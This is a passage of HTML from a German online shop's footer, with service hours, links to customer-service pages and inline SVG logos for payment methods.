data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="KWC9AQ4"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="GVH4Y2N"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MKSRNFG"><div data-content-type="text" data-appearance="default" data-element="main"><h2><span style="font-size: 20px;"><strong>INFORMATIONEN</strong></span></h2>
<p><a tabindex="0" href="/ueber-uns">&Uuml;ber uns</a><br><a tabindex="0" href="/spezialisierte-beratung">Pers&ouml;nliche Beratung</a></p>
<h2><span style="font-size: 20px;"><strong>SERVICEZEITEN</strong></span></h2>
<p>Mo- Frei: 9.00 - 19.00 Uhr<br>Sam: 9.00 - 12.30 Uhr</p></div></div></div><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="MBR14SC"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TYSDM76"><div data-content-type="text" data-appearance="default" data-element="main"><h2><span style="font-size: 20px;"><strong id="GXBM1IV">KUNDENDIENST</strong></span></h2>
<p><a tabindex="0" href="/bedingungen-und-konditionen">Bedingungen und Konditionen</a><br><a tabindex="0" href="ruckgabe-und-rucknahme">R&uuml;ckgabe und Widerruf</a><br><a tabindex="0" href="/privacy-policy">Privacy policy</a><br><a tabindex="0" href="/cookie-policy">Cookie policy</a><br><a tabindex="0" href="/kontakt">Kontakt</a><br><a tabindex="0" title="Lageplan" href="/sitemap.html">Lageplan</a></p>
<p>&nbsp;</p></div></div></div></div></div></div></div>
    </div>
    <div class="footer-column">
        <div class="amtheme-payment-methods footer-payments ">
    <ul class="amtheme-payments-list -right">
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M18.6052 9.26811H16.3154C16.2396 9.26806 16.1663 9.29482 16.1086 9.34355C16.051 9.39229 16.0128 9.4598 16.001 9.53393L15.0749 15.3464C15.0707 15.3734 15.0724 15.4009 15.0799 15.4272C15.0874 15.4534 15.1006 15.4778 15.1186 15.4985C15.1365 15.5192 15.1588 15.5359 15.1839 15.5472C15.2089 15.5586 15.2362 15.5645 15.2638 15.5645H16.3569C16.4328 15.5645 16.5061 15.5377 16.5638 15.4889C16.6214 15.4401 16.6596 15.3725 16.6713 15.2983L16.9211 13.7306C16.9328 13.6565 16.9709 13.5889 17.0285 13.5401C17.086 13.4913 17.1593 13.4645 17.2351 13.4645H17.96C19.4683 13.4645 20.3388 12.7419 20.5662 11.3101C20.6686 10.6837 20.5705 10.1915 20.2742 9.84681C19.9488 9.4683 19.3716 9.26811 18.6052 9.26811ZM18.8693 11.391C18.7441 12.2043 18.1164 12.2043 17.5093 12.2043H17.1638L17.4062 10.6853C17.4133 10.6409 17.4362 10.6004 17.4708 10.5712C17.5053 10.542 17.5493 10.5259 17.5947 10.5259H17.7531C18.1666 10.5259 18.5566 10.5259 18.7582 10.7593C18.8784 10.8985 18.9152 11.1053 18.8693 11.391ZM25.4497 11.3648H24.3532C24.3078 11.3648 24.2638 11.3809 24.2293 11.4101C24.1947 11.4393 24.1718 11.4798 24.1647 11.5242L24.1162 11.8278L24.0395 11.7178C23.8021 11.3767 23.2728 11.2627 22.7445 11.2627C21.5328 11.2627 20.4979 12.1712 20.2963 13.4456C20.1915 14.0813 20.3405 14.6891 20.7048 15.113C21.0389 15.5028 21.517 15.6652 22.0859 15.6652C23.0622 15.6652 23.6036 15.0438 23.6036 15.0438L23.5547 15.3454C23.5503 15.3724 23.5519 15.3999 23.5594 15.4262C23.5668 15.4525 23.58 15.4769 23.5978 15.4977C23.6157 15.5185 23.638 15.5352 23.663 15.5467C23.688 15.5581 23.7153 15.5641 23.7429 15.5641H24.7306C24.8064 15.5642 24.8798 15.5374 24.9374 15.4886C24.9951 15.4398 25.0332 15.3722 25.045 15.298L25.6376 11.5829C25.6419 11.556 25.6403 11.5285 25.6329 11.5022C25.6255 11.476 25.6124 11.4517 25.5945 11.4309C25.5767 11.4102 25.5545 11.3935 25.5295 11.3821C25.5045 11.3707 25.4773 11.3648 25.4497 11.3648ZM23.9213 13.4774C23.8155 14.0975 23.3183 14.5138 22.6842 14.5138C22.3658 14.5138 22.1113 14.4127 21.9479 14.2211C21.7859 14.0309 21.7243 13.7601 21.7758 13.4585C21.8746 12.8437 22.3802 12.4138 23.0046 12.4138C23.316 12.4138 23.5691 12.5162 23.7358 12.7094C23.9029 12.9047 23.9692 13.1771 23.9213 13.4774ZM31.2895 11.3648H30.1877C30.1357 11.3649 30.0845 11.3775 30.0386 11.4016C29.9927 11.4257 29.9534 11.4605 29.9242 11.503L28.4045 13.719L27.7603 11.5895C27.7405 11.5246 27.7001 11.4676 27.6451 11.4272C27.5901 11.3867 27.5234 11.3648 27.4549 11.3648H26.3721C26.3417 11.3647 26.3118 11.3718 26.2847 11.3855C26.2577 11.3992 26.2343 11.4191 26.2166 11.4436C26.1989 11.468 26.1873 11.4963 26.1828 11.5261C26.1784 11.5558 26.1812 11.5862 26.191 11.6147L27.4047 15.1406L26.2637 16.7351C26.2434 16.7634 26.2314 16.7966 26.2289 16.8312C26.2264 16.8658 26.2336 16.9004 26.2497 16.9312C26.2658 16.962 26.2901 16.9878 26.3201 17.0059C26.35 17.0239 26.3843 17.0334 26.4194 17.0334H27.5199C27.5713 17.0335 27.6219 17.0212 27.6674 16.9977C27.713 16.9741 27.7521 16.94 27.7814 16.8982L31.4462 11.6614C31.4661 11.6331 31.4777 11.5999 31.4799 11.5655C31.4821 11.5311 31.4747 11.4967 31.4586 11.4662C31.4424 11.4356 31.4181 11.41 31.3883 11.3921C31.3585 11.3743 31.3244 11.3648 31.2895 11.3648Z" fill="#253B80"/>
<path d="M34.9375 9.26823H32.6474C32.5716 9.26826 32.4984 9.29505 32.4408 9.34378C32.3833 9.39251 32.3451 9.45998 32.3333 9.53404L31.4073 15.3465C31.4029 15.3734 31.4046 15.401 31.4121 15.4272C31.4195 15.4534 31.4327 15.4777 31.4506 15.4985C31.4684 15.5192 31.4906 15.5358 31.5157 15.5473C31.5407 15.5587 31.5679 15.5646 31.5954 15.5646H32.7706C32.8236 15.5645 32.8749 15.5457 32.9151 15.5116C32.9554 15.4774 32.982 15.4302 32.9902 15.3783L33.2531 13.7307C33.2648 13.6566 33.3029 13.5891 33.3605 13.5403C33.418 13.4915 33.4913 13.4646 33.5671 13.4646H34.2917C35.8003 13.4646 36.6705 12.742 36.8982 11.3102C37.001 10.6838 36.9022 10.1916 36.6059 9.84692C36.2808 9.46842 35.7039 9.26823 34.9375 9.26823ZM35.2017 11.3911C35.0768 12.2045 34.449 12.2045 33.8417 12.2045H33.4965L33.7392 10.6855C33.7462 10.641 33.769 10.6005 33.8035 10.5713C33.838 10.542 33.882 10.526 33.9274 10.526H34.0857C34.4989 10.526 34.8893 10.526 35.0908 10.7594C35.211 10.8986 35.2475 11.1054 35.2017 11.3911ZM41.7817 11.3649H40.6859C40.6404 11.3648 40.5965 11.3808 40.5619 11.4101C40.5274 11.4393 40.5046 11.4799 40.4977 11.5243L40.4492 11.8279L40.3722 11.7179C40.1348 11.3768 39.6058 11.2628 39.0775 11.2628C37.8658 11.2628 36.8312 12.1713 36.6296 13.4457C36.5252 14.0814 36.6735 14.6893 37.0378 15.1132C37.3726 15.5029 37.85 15.6653 38.4189 15.6653C39.3952 15.6653 39.9366 15.0439 39.9366 15.0439L39.8877 15.3455C39.8833 15.3725 39.8849 15.4002 39.8924 15.4265C39.8999 15.4528 39.9131 15.4773 39.9311 15.4981C39.949 15.5189 39.9713 15.5356 39.9964 15.547C40.0216 15.5584 40.0489 15.5643 40.0765 15.5643H41.0639C41.1397 15.5642 41.213 15.5374 41.2706 15.4886C41.3281 15.4398 41.3662 15.3722 41.3779 15.2981L41.9709 11.583C41.9751 11.556 41.9734 11.5284 41.9658 11.5022C41.9582 11.4759 41.945 11.4516 41.927 11.4309C41.909 11.4102 41.8867 11.3935 41.8617 11.3821C41.8366 11.3708 41.8093 11.3649 41.7817 11.3649ZM40.2533 13.4775C40.1482 14.0976 39.6503 14.5139 39.0162 14.5139C38.6984 14.5139 38.4433 14.4128 38.2799 14.2213C38.1179 14.031 38.0569 13.7602 38.1078 13.4586C38.2073 12.8438 38.7122 12.4139 39.3366 12.4139C39.648 12.4139 39.9011 12.5163 40.0678 12.7096C40.2356 12.9048 40.3019 13.1772 40.2533 13.4775ZM43.0744 9.42765L42.1346 15.3465C42.1303 15.3734 42.132 15.401 42.1394 15.4272C42.1469 15.4534 42.16 15.4777 42.1779 15.4985C42.1958 15.5192 42.218 15.5358 42.243 15.5473C42.268 15.5587 42.2952 15.5646 42.3228 15.5646H43.2676C43.4247 15.5646 43.5579 15.4519 43.582 15.2984L44.5088 9.48632C44.5131 9.45938 44.5114 9.43183 44.504 9.40558C44.4965 9.37932 44.4834 9.35498 44.4655 9.33423C44.4476 9.31348 44.4254 9.2968 44.4004 9.28535C44.3754 9.2739 44.3482 9.26795 44.3206 9.2679H43.2626C43.2172 9.26806 43.1733 9.28422 43.1388 9.31349C43.1043 9.34277 43.0815 9.38324 43.0744 9.42765Z" fill="#179BD7"/>
<path d="M5.5653 16.694L5.74041 15.593L5.35035 15.584H3.48779L4.78218 7.45943C4.78603 7.43461 4.79877 7.41198 4.81806 7.39568C4.83736 7.37937 4.86194 7.37047 4.88731 7.37061H8.02784C9.07044 7.37061 9.78996 7.58538 10.1656 8.00929C10.3417 8.20815 10.4539 8.41597 10.5081 8.64466C10.565 8.88462 10.566 9.17132 10.5105 9.52099L10.5065 9.54651V9.77056L10.6826 9.86933C10.817 9.93676 10.9379 10.028 11.0391 10.1385C11.1898 10.3085 11.2872 10.5246 11.3284 10.7808C11.3709 11.0443 11.3569 11.3578 11.2872 11.7128C11.2069 12.1211 11.077 12.4768 10.9015 12.7678C10.7467 13.0285 10.5386 13.2542 10.2905 13.4306C10.0575 13.5944 9.78058 13.7187 9.46753 13.7982C9.16419 13.8764 8.81833 13.9159 8.43899 13.9159H8.19458C8.01981 13.9159 7.85006 13.9782 7.7168 14.0899C7.58373 14.2028 7.49546 14.3587 7.4677 14.53L7.44929 14.6291L7.13992 16.5697L7.12586 16.641C7.12217 16.6635 7.11581 16.6748 7.10644 16.6824C7.09736 16.6897 7.08603 16.6938 7.0743 16.694H5.5653Z" fill="#253B80"/>
<path d="M10.8501 9.57233C10.8408 9.63165 10.83 9.69231 10.818 9.75462C10.4038 11.8596 8.9869 12.5868 7.17725 12.5868H6.25584C6.03453 12.5868 5.84804 12.7459 5.81356 12.962L5.34181 15.9237L5.20822 16.7632C5.2029 16.7965 5.20493 16.8306 5.21417 16.863C5.22342 16.8955 5.23966 16.9256 5.26177 16.9512C5.28389 16.9768 5.31135 16.9974 5.34228 17.0116C5.3732 17.0257 5.40685 17.033 5.44091 17.033H7.07513C7.26865 17.033 7.43304 16.8938 7.46351 16.7049L7.47958 16.6227L7.78727 14.6898L7.80703 14.5837C7.83716 14.3941 8.00189 14.2549 8.19541 14.2549H8.43982C10.0231 14.2549 11.2626 13.6185 11.6249 11.7771C11.7762 11.0078 11.6979 10.3655 11.2974 9.91371C11.1705 9.77396 11.0189 9.65828 10.8501 9.57233Z" fill="#179BD7"/>
<path d="M10.4168 9.40128C10.2846 9.36341 10.15 9.33385 10.014 9.31278C9.74528 9.27189 9.47367 9.25228 9.20177 9.25412H6.74024C6.64656 9.25404 6.55594 9.28715 6.48477 9.34745C6.41361 9.40775 6.36658 9.49127 6.35219 9.5829L5.82854 12.8661L5.81348 12.9619C5.82979 12.8574 5.88335 12.7621 5.96448 12.6933C6.0456 12.6245 6.14893 12.5867 6.25576 12.5867H7.17717C8.98682 12.5867 10.4037 11.8592 10.8179 9.75459C10.8303 9.69228 10.8407 9.63163 10.8501 9.5723C10.7408 9.51556 10.6269 9.468 10.5095 9.43011C10.4788 9.42001 10.4479 9.41039 10.4168 9.40128Z" fill="#222D65"/>
<path d="M6.35227 9.583C6.36654 9.49134 6.41354 9.40779 6.48475 9.34752C6.55595 9.28725 6.64664 9.25426 6.74032 9.25455H9.20186C9.49348 9.25455 9.76568 9.27344 10.0141 9.31321C10.1822 9.33937 10.348 9.37848 10.51 9.43021C10.6322 9.47031 10.7457 9.51771 10.8505 9.5724C10.9737 8.79451 10.8495 8.26487 10.4246 7.78527C9.95619 7.25729 9.11079 7.03125 8.02901 7.03125H4.88848C4.6675 7.03125 4.479 7.19034 4.44485 7.40677L3.13674 15.6149C3.13065 15.653 3.13297 15.6919 3.14354 15.7291C3.15411 15.7662 3.17268 15.8006 3.19797 15.83C3.22326 15.8594 3.25468 15.8829 3.29006 15.8991C3.32544 15.9153 3.36394 15.9237 3.40292 15.9238H5.34181L5.82863 12.8662L6.35227 9.583Z" fill="#253B80"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M20.786 19.208H17.4863L19.5502 6.48071H22.8496L20.786 19.208Z" fill="#00579F"/>
<path d="M32.7477 6.79173C32.0968 6.53421 31.0646 6.24988 29.7882 6.24988C26.5296 6.24988 24.235 7.98287 24.2209 10.4605C24.1939 12.2885 25.8638 13.3039 27.1128 13.9134C28.3894 14.5362 28.8234 14.9427 28.8234 15.4979C28.8104 16.3505 27.7918 16.7436 26.8418 16.7436C25.5244 16.7436 24.8185 16.5409 23.7458 16.0666L23.3113 15.8632L22.8496 18.7202C23.6235 19.0719 25.0493 19.3839 26.5296 19.3976C29.9919 19.3976 32.2459 17.6914 32.2726 15.0511C32.2858 13.6022 31.404 12.4921 29.5029 11.5849C28.3488 11.0026 27.642 10.6099 27.642 10.014C27.6556 9.47238 28.2398 8.91757 29.5426 8.91757C30.6153 8.89039 31.4034 9.14755 32.0005 9.40489L32.2989 9.54004L32.7477 6.79173Z" fill="#00579F"/>
<path d="M37.1325 14.6992C37.4042 13.968 38.4498 11.1382 38.4498 11.1382C38.4361 11.1654 38.721 10.3935 38.884 9.9197L39.1146 11.0164C39.1146 11.0164 39.7394 14.0629 39.8751 14.6992C39.3594 14.6992 37.7842 14.6992 37.1325 14.6992ZM41.2055 6.48071H38.6532C37.8661 6.48071 37.2681 6.7107 36.9286 7.5367L32.0273 19.2078H35.4896C35.4896 19.2078 36.0596 17.637 36.1821 17.2987C36.5619 17.2987 39.93 17.2987 40.4186 17.2987C40.5133 17.7455 40.8123 19.2078 40.8123 19.2078H43.8675L41.2055 6.48071Z" fill="#00579F"/>
<path d="M14.7306 6.48071L11.4991 15.1595L11.146 13.3994C10.5486 11.3684 8.67489 9.16172 6.58398 8.06452L9.54388 19.1945H13.0332L18.2197 6.48071H14.7306Z" fill="#00579F"/>
<path d="M8.49791 6.48096H3.18908L3.13477 6.73812C7.27598 7.79429 10.0186 10.3401 11.1455 13.4001L9.99139 7.5508C9.80139 6.73794 9.21749 6.50777 8.49791 6.48096Z" fill="#FAA61A"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M27.2245 9.00023C27.5881 9.00023 27.9525 8.99971 28.3167 9.00023C28.3161 10.0473 28.3179 11.0946 28.3158 12.1411C27.9471 11.7909 27.6002 11.4176 27.2168 11.0843C27.234 10.39 27.2187 9.69487 27.2245 9.00023ZM3.00292 9.29347C3.52294 9.01134 4.14585 8.97801 4.72029 9.08374C5.17641 9.16829 5.62497 9.40423 5.88025 9.79799C6.13516 10.2003 6.17607 10.706 6.08846 11.1638C5.95995 11.7798 5.53509 12.2718 5.13778 12.7402C4.66727 13.2425 4.185 13.7337 3.71273 14.2332C4.5909 14.234 5.46907 14.2332 6.34725 14.2337C6.34725 14.5465 6.34725 14.8594 6.34725 15.1724C4.94098 15.1728 3.53418 15.1728 2.12791 15.1724C2.12879 14.8964 2.1265 14.6203 2.12931 14.3448C2.76925 13.6727 3.40532 12.9967 4.04384 12.3234C4.28928 12.0576 4.52893 11.7824 4.71766 11.4732C4.85425 11.2487 4.93782 10.9838 4.90183 10.7199C4.87812 10.4541 4.7454 10.1701 4.48205 10.0638C4.21063 9.95755 3.87934 9.97491 3.63583 10.1411C3.35124 10.3371 3.2366 10.6926 3.23361 11.0225C2.82227 11.0225 2.41145 11.023 2.00027 11.0225C1.98816 10.3247 2.37826 9.62681 3.00292 9.29364V9.29347ZM12.1096 15.1745C12.101 13.1212 12.1073 11.0673 12.1065 9.0136C12.4697 9.01447 12.8324 9.01395 13.1955 9.01395C13.1955 9.86605 13.1969 10.7176 13.1946 11.5696C13.3407 11.2926 13.5605 11.0491 13.8426 10.9043C14.2099 10.7128 14.6395 10.6673 15.048 10.7057C15.4508 10.7425 15.8458 10.9305 16.0944 11.251C16.3739 11.6017 16.4571 12.0625 16.4513 12.4989C16.4482 13.3963 16.458 14.2936 16.4464 15.191C16.0837 15.187 15.721 15.191 15.3586 15.1887C15.3586 14.3955 15.3583 13.6021 15.3586 12.8088C15.3721 12.4732 15.2777 12.1003 14.9866 11.8972C14.5043 11.5696 13.7648 11.7078 13.4355 12.1869C13.2597 12.4319 13.1937 12.7376 13.196 13.034C13.1964 13.7457 13.1937 14.4573 13.1978 15.1688C12.835 15.1785 12.4723 15.1674 12.1096 15.1745ZM7.60481 11.2647C8.10096 10.8043 8.8148 10.6399 9.47861 10.7046C10.0885 10.7518 10.6956 11.018 11.0773 11.5017C10.8589 11.7137 10.6363 11.9211 10.4161 12.131C10.1263 11.8314 9.71545 11.6562 9.29708 11.6487C8.94156 11.6322 8.57252 11.7638 8.33973 12.0354C8.04934 12.367 7.97648 12.8376 8.05022 13.259C8.10868 13.6026 8.30286 13.934 8.61255 14.1115C8.93559 14.3043 9.33658 14.3047 9.69473 14.224C9.99056 14.1563 10.2588 13.9866 10.4449 13.7493C10.67 13.9351 10.8966 14.1194 11.1203 14.3066C10.8103 14.7625 10.2966 15.0559 9.7546 15.1505C9.05919 15.2804 8.28583 15.1785 7.72121 14.732C7.18873 14.3221 6.91625 13.6479 6.91713 12.9906C6.90238 12.3567 7.12447 11.6989 7.60481 11.2647ZM17.9519 11.2812C18.4157 10.8576 19.0685 10.69 19.6886 10.7234C20.2549 10.7359 20.849 10.9353 21.2086 11.3883C21.6468 11.9328 21.7202 12.667 21.6819 13.3385C20.5776 13.3408 19.4738 13.338 18.3699 13.3399C18.4577 13.7266 18.717 14.0839 19.0939 14.2377C19.6864 14.4795 20.4108 14.303 20.8499 13.8488C21.0464 14.0519 21.2405 14.2573 21.4382 14.459C21.0011 14.9505 20.3394 15.2084 19.6859 15.228C19.0437 15.2585 18.3659 15.0764 17.898 14.624C17.4433 14.1941 17.2364 13.5582 17.2503 12.9456C17.2517 12.33 17.4819 11.6977 17.9519 11.2812ZM18.8999 11.7216C18.5874 11.9123 18.4099 12.2602 18.3555 12.6109C19.1339 12.6114 19.9124 12.6118 20.6914 12.6109C20.6756 12.2625 20.5151 11.9046 20.2045 11.7203C19.8141 11.4906 19.2891 11.4874 18.8999 11.7216ZM22.9412 11.2256C23.4936 10.7433 24.2818 10.6136 24.992 10.7331C25.5241 10.814 26.0271 11.0807 26.3691 11.4949C26.1579 11.7154 25.9283 11.918 25.708 12.1305C25.4536 11.8821 25.1233 11.7046 24.766 11.663C24.4056 11.6105 24.0127 11.6861 23.7364 11.9314C23.4002 12.2229 23.2806 12.6932 23.3238 13.1212C23.3552 13.5021 23.5399 13.8866 23.8747 14.0936C24.2034 14.3038 24.6217 14.3089 24.9916 14.2226C25.2861 14.1545 25.552 13.9847 25.7376 13.7493C25.962 13.9354 26.189 14.1194 26.4127 14.3061C26.0959 14.7736 25.5659 15.0679 25.0104 15.1577C24.3138 15.279 23.5413 15.1665 22.9853 14.7092C22.4702 14.2978 22.2095 13.6359 22.2091 12.9906C22.1933 12.3382 22.4316 11.6581 22.9412 11.2256ZM27.2217 12.5955C27.5854 12.9422 27.9431 13.2955 28.2865 13.6625C28.3095 13.6576 28.3556 13.6488 28.3786 13.6443C28.5881 13.3785 28.8546 13.1621 29.0883 12.9172C29.8622 13.6767 30.6313 14.4412 31.4026 15.2038C30.8883 15.2012 30.3737 15.2058 29.8595 15.2018C29.419 14.7608 28.971 14.328 28.5305 13.8878C28.4668 13.8208 28.3813 13.7679 28.353 13.6755C28.3225 13.7208 28.2928 13.7733 28.313 13.8311C28.3211 14.2884 28.3147 14.7457 28.3167 15.203C27.9522 15.2035 27.5881 15.2035 27.2239 15.203C27.2222 14.334 27.2268 13.4647 27.2217 12.5955Z" fill="#3474FF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.5474 9.69764C42.9061 9.69764 43.2642 9.6966 43.6229 9.69799C43.6234 10.1051 43.6229 10.5122 43.6234 10.9194C44.0476 10.9194 44.4723 10.9202 44.8972 10.9188C44.8998 11.1803 44.898 11.4416 44.8984 11.7029C44.4734 11.7034 44.0481 11.7029 43.6234 11.7029C43.6238 12.3829 43.6212 13.063 43.6247 13.7425C43.6256 13.9274 43.6742 14.1554 43.8666 14.2351C44.1573 14.3439 44.4611 14.2075 44.7258 14.0901C44.8197 14.3602 44.9084 14.6323 45 14.9035C44.5843 15.1603 44.0769 15.2856 43.5897 15.2066C43.293 15.1599 43.0035 15.0155 42.8202 14.775C42.6336 14.534 42.5627 14.224 42.5618 13.9252C42.5609 13.1844 42.5618 12.4439 42.5613 11.7029C42.3506 11.7029 42.1403 11.7034 41.9303 11.7029C41.9236 11.4421 41.9208 11.1812 41.9145 10.9208C42.125 10.9188 42.3357 10.9194 42.5465 10.9202C42.5488 10.5128 42.5465 10.1051 42.5474 9.69747V9.69764ZM29.7814 10.7037C30.2934 10.6758 30.8132 10.6997 31.3283 10.6918C30.5832 11.4354 29.8331 12.1736 29.0883 12.9172C28.8546 13.1621 28.5881 13.3785 28.3787 13.6443C28.3557 13.6488 28.3095 13.6576 28.2865 13.6625C27.9431 13.2955 27.5855 12.9422 27.2217 12.5955C27.1966 12.098 27.2087 11.5866 27.2168 11.0843C27.6002 11.4176 27.9471 11.7909 28.3158 12.1411C28.8042 11.6624 29.2902 11.1803 29.7814 10.7037ZM33.2353 10.7513C33.9032 10.6399 34.6326 10.7274 35.2013 11.1114C35.6507 11.4097 35.9564 11.8949 36.0596 12.4177C36.1944 13.0875 36.084 13.8319 35.652 14.3795C35.2871 14.8514 34.7095 15.1301 34.1189 15.1955C33.4569 15.2714 32.7437 15.1466 32.2097 14.7332C31.7593 14.3915 31.4834 13.8559 31.4179 13.3029C31.3413 12.7047 31.456 12.063 31.8276 11.5736C32.1603 11.1256 32.6867 10.8438 33.2353 10.7513ZM33.549 11.6411C33.2206 11.6946 32.9114 11.8795 32.7306 12.159C32.4079 12.663 32.4228 13.371 32.7815 13.8536C33.2079 14.4243 34.1549 14.475 34.6519 13.9687C35.1463 13.4599 35.1639 12.5767 34.7172 12.0336C34.4395 11.7017 33.9716 11.5624 33.549 11.6411ZM36.7559 10.7331C37.1198 10.7336 37.4834 10.7331 37.8476 10.7336C37.8484 11.5598 37.8467 12.3861 37.8484 13.2128C37.849 13.4998 37.941 13.8078 38.176 13.9932C38.4705 14.2217 38.892 14.2394 39.2314 14.1049C39.7254 13.9118 39.9492 13.3533 39.9236 12.8581C39.9236 12.1496 39.9236 11.4416 39.9236 10.7336C40.2925 10.7331 40.6612 10.7336 41.03 10.7331C41.0309 12.2132 41.0305 13.6927 41.0305 15.1724C40.6661 15.1728 40.3019 15.1728 39.938 15.1724C39.938 14.9004 39.9361 14.628 39.9392 14.3559C39.7828 14.6323 39.5586 14.8776 39.2705 15.0217C38.8899 15.2146 38.4431 15.2502 38.0251 15.187C37.6234 15.124 37.244 14.8978 37.0287 14.5519C36.8237 14.2351 36.7554 13.8514 36.7554 13.4807C36.755 12.5647 36.7541 11.6491 36.7559 10.7331Z" fill="#11CA79"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="46.9995" height="25" rx="3" fill="#016FD0"/>
<path d="M9.10217 21.6477V14.3066H16.8956L17.7318 15.3938L18.5956 14.3066H46.8839V21.1414C46.8839 21.1414 46.1441 21.6403 45.2885 21.6477H29.6247L28.6819 20.4905V21.6477H25.5927V19.6723C25.5927 19.6723 25.1707 19.948 24.2584 19.948H23.2069V21.6477H18.5295L17.6945 20.5372L16.8467 21.6477H9.10217Z" fill="white"/>
<path d="M0 8.77389L1.75745 4.6875H4.79678L5.79416 6.97653V4.6875H9.57233L10.1661 6.34194L10.7417 4.6875H27.7017V5.51924C27.7017 5.51924 28.5933 4.6875 30.0586 4.6875L35.5615 4.70668L36.5416 6.96575V4.6875H39.7034L40.5736 5.98515V4.6875H43.7644V12.0285H40.5736L39.7397 10.7267V12.0285H35.0943L34.6272 10.8713H33.3783L32.9188 12.0285H29.7685C28.5077 12.0285 27.7017 11.2138 27.7017 11.2138V12.0285H22.9518L22.0091 10.8713V12.0285H4.34653L3.87969 10.8713H2.63485L2.17132 12.0285H0V8.77389Z" fill="white"/>
<path d="M2.37958 5.59235L0.00915527 11.0891H1.55242L1.98979 9.98839H4.53244L4.96755 11.0891H6.54481L4.17665 5.59235H2.37958ZM3.25659 6.8716L4.03162 8.79502H2.47929L3.25659 6.8716Z" fill="#016FD0"/>
<path d="M6.70728 11.0885V5.5918L8.90034 5.59992L10.1759 9.14387L11.4209 5.5918H13.5965V11.0885H12.2186V7.03831L10.7581 11.0885H9.54972L8.08511 7.03831V11.0885H6.70728Z" fill="#016FD0"/>
<path d="M14.5404 11.0885V5.5918H19.0365V6.82134H15.9327V7.76156H18.964V8.91877H15.9327V9.89517H19.0365V11.0885H14.5404Z" fill="#016FD0"/>
<path d="M19.8337 5.59277V11.0895H21.2116V9.13672H21.7917L23.4438 11.0895H25.1275L23.3146 9.0644C24.0586 9.00178 24.8261 8.36488 24.8261 7.37606C24.8261 6.21935 23.9158 5.59277 22.8999 5.59277H19.8337ZM21.2116 6.82231H22.7866C23.1644 6.82231 23.4392 7.11707 23.4392 7.40091C23.4392 7.76609 23.0831 7.97952 22.807 7.97952H21.2116V6.82231Z" fill="#016FD0"/>
<path d="M26.7944 11.0885H25.3876V5.5918H26.7944V11.0885Z" fill="#016FD0"/>
<path d="M30.1304 11.0885H29.8267C28.3574 11.0885 27.4653 9.93405 27.4653 8.36277C27.4653 6.75267 28.3474 5.5918 30.2029 5.5918H31.7257V6.89366H30.1472C29.394 6.89366 28.8613 7.47991 28.8613 8.37633C28.8613 9.44084 29.4704 9.88794 30.3479 9.88794H30.7105L30.1304 11.0885Z" fill="#016FD0"/>
<path d="M33.1296 5.59277L30.7592 11.0895H32.3024L32.7398 9.98881H35.2824L35.7175 11.0895H37.2948L34.9267 5.59277H33.1296ZM34.0066 6.87203L34.7816 8.79545H33.2293L34.0066 6.87203Z" fill="#016FD0"/>
<path d="M37.4567 11.0885V5.5918H39.2084L41.4451 9.04535V5.5918H42.823V11.0885H41.1279L38.8345 7.54459V11.0885H37.4567Z" fill="#016FD0"/>
<path d="M10.0442 20.7077V15.2109H14.5403V16.4405H11.4365V17.3807H14.4678V18.5379H11.4365V19.5143H14.5403V20.7077H10.0442Z" fill="#016FD0"/>
<path d="M32.0752 20.7077V15.2109H36.5713V16.4405H33.4675V17.3807H36.4843V18.5379H33.4675V19.5143H36.5713V20.7077H32.0752Z" fill="#016FD0"/>
<path d="M14.7159 20.7077L16.9051 17.9932L14.6638 15.2109H16.3997L17.7345 16.9309L19.0738 15.2109H20.7417L18.5299 17.9593L20.7231 20.7077H18.9875L17.6914 19.0148L16.4269 20.7077H14.7159Z" fill="#016FD0"/>
<path d="M20.8854 15.2119V20.7087H22.2995V18.9728H23.7498C24.977 18.9728 25.9072 18.3235 25.9072 17.0607C25.9072 16.0147 25.1777 15.2119 23.9289 15.2119H20.8854ZM22.2995 16.455H23.8269C24.2233 16.455 24.5067 16.6974 24.5067 17.0879C24.5067 17.4547 24.2248 17.7207 23.8223 17.7207H22.2995V16.455Z" fill="#016FD0"/>
<path d="M26.5038 15.2109V20.7077H27.8816V18.7549H28.4618L30.1138 20.7077H31.7976L29.9846 18.6826C30.7287 18.6199 31.4962 17.983 31.4962 16.9942C31.4962 15.8375 30.5859 15.2109 29.5699 15.2109H26.5038ZM27.8816 16.4405H29.4566C29.8344 16.4405 30.1093 16.7352 30.1093 17.0191C30.1093 17.3843 29.7532 17.5977 29.477 17.5977H27.8816V16.4405Z" fill="#016FD0"/>
<path d="M37.2086 20.7077V19.5143H39.9661C40.3741 19.5143 40.5508 19.2944 40.5508 19.0532C40.5508 18.8222 40.3747 18.5885 39.9661 18.5885H38.72C37.6369 18.5885 37.0337 17.9304 37.0337 16.9422C37.0337 16.0609 37.5861 15.2109 39.1956 15.2109H41.8788L41.2986 16.4477H38.9781C38.5345 16.4477 38.3979 16.6799 38.3979 16.9016C38.3979 17.1294 38.5667 17.3807 38.9056 17.3807H40.2109C41.4183 17.3807 41.9422 18.0638 41.9422 18.9583C41.9422 19.92 41.3584 20.7077 40.1451 20.7077H37.2086Z" fill="#016FD0"/>
